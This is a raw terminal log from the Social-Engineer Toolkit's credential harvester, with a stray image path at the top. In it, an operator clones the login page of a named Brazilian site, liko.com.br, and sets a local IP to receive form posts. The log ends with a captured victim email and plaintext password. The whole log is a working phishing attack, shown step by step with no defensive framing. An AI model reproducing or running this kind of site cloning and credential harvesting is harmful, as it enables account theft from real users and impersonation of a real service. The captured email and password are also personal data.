 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.9]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.liko.com.br/login
[*] Cloning the website: https://www.liko.com.br/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardle
ss, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.9 - - [08/Dec/2023 14:56:35] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: email=maria@gmail.com
PARAM: senha=maria123
PARAM: lembrar=sim
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.